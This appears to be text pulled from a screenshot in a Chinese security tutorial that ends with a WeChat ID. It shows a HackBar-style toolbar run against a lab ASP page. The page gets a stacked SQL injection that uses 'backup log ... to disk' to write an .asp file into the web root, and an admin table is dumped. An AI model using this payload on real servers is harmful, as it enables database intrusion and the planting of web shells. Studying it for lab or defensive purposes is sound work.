 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;backup log asp_test to disk = 'E:\wwwroot\asp_sqli\hack2.asp' --
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;backup log asp_test to disk = 'E:\wwwroot\asp_sqli\hack2.asp' --
id name password
1 alex HACKER
微信号: lemon-sec